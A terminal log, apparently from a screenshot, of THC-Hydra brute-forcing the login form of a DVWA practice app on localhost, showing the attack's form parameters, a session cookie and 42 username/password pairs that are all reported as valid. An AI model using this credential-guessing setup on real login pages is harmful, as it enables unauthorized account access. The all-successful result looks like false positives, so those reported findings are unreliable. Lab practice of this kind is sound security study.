 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-16 03:02:13
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 42 login tries (l:7/p:6), ~3 tries per task
[DATA] attacking http-get-form://localhost:8000/vulnerabilities/brute/?username=^LOGIN^&password=^PASS^&Login=Login:H=Cookie\: Cookie: PHPSESSID=829e54c8115edf17d964c8592afd26b2;
 security=low;
[8000][http-get-form] host: localhost   login: root   password: admin
[8000][http-get-form] host: localhost   login: root   password: password
[8000][http-get-form] host: localhost   login: root   password: 123456
[8000][http-get-form] host: localhost   login: root   password: letmein
[8000][http-get-form] host: localhost   login: root   password: 12345
[8000][http-get-form] host: localhost   login: admin   password: 12345
[8000][http-get-form] host: localhost   login: user   password: 123456
[8000][http-get-form] host: localhost   login: admin   password: letmein
[8000][http-get-form] host: localhost   login: admin   password: qwerty
[8000][http-get-form] host: localhost   login: root   password: qwerty
[8000][http-get-form] host: localhost   login: user   password: admin
[8000][http-get-form] host: localhost   login: admin   password: password
[8000][http-get-form] host: localhost   login: admin   password: admin
[8000][http-get-form] host: localhost   login: admin   password: 123456
[8000][http-get-form] host: localhost   login: user   password: password
[8000][http-get-form] host: localhost   login: user   password: letmein
[8000][http-get-form] host: localhost   login: user   password: qwerty
[8000][http-get-form] host: localhost   login: user   password: 12345
[8000][http-get-form] host: localhost   login: test   password: 123456
[8000][http-get-form] host: localhost   login: test   password: letmein
[8000][http-get-form] host: localhost   login: test   password: password
[8000][http-get-form] host: localhost   login: test   password: admin
[8000][http-get-form] host: localhost   login: test   password: qwerty
[8000][http-get-form] host: localhost   login: test   password: 12345
[8000][http-get-form] host: localhost   login: guest   password: password
[8000][http-get-form] host: localhost   login: guest   password: admin
[8000][http-get-form] host: localhost   login: guest   password: 123456
[8000][http-get-form] host: localhost   login: dvwa   password: admin
[8000][http-get-form] host: localhost   login: guest   password: letmein
[8000][http-get-form] host: localhost   login: guest   password: qwerty
[8000][http-get-form] host: localhost   login: guest   password: 12345
[8000][http-get-form] host: localhost   login: dvwa   password: password
[8000][http-get-form] host: localhost   login: dvwa   password: 123456
[8000][http-get-form] host: localhost   login: dvwa   password: qwerty
[8000][http-get-form] host: localhost   login: dvwa   password: 12345
[8000][http-get-form] host: localhost   login: smithy   password: admin
[8000][http-get-form] host: localhost   login: smithy   password: 123456
[8000][http-get-form] host: localhost   login: smithy   password: password
[8000][http-get-form] host: localhost   login: dvwa   password: letmein
[8000][http-get-form] host: localhost   login: smithy   password: letmein
[8000][http-get-form] host: localhost   login: smithy   password: qwerty
[8000][http-get-form] host: localhost   login: smithy   password: 12345
1 of 1 target successfully completed, 42 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-16 03:02:14
~/Downloads/thc-hydra-9.5
❯